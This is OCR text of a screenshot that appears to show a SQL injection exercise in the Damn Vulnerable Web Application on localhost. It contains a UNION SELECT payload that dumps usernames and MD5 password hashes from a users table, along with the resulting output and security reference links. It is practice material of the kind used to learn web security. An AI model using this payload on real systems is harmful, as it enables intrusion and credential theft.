 Activities
Firefox Web Browser
Oct 5 15:27
Vulne
SQL inj
SQL Inj
localho
hastebi
Notepa
localhost/vulnerabilities/sqli/?id=%3Fid%3Da'+UN
Vulnerability: SQL Injection
User ID:
Submit
ID: ?id=a' UNION SELECT user, password FROM users;-- -&Submit=Submit
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ?id=a' UNION SELECT user, password FROM users;-- -&Submit=Submit
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ?id=a' UNION SELECT user, password FROM users;-- -&Submit=Submit
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ?id=a' UNION SELECT user, password FROM users;-- -&Submit=Submit
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ?id=a' UNION SELECT user, password FROM users;-- -&Submit=Submit
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection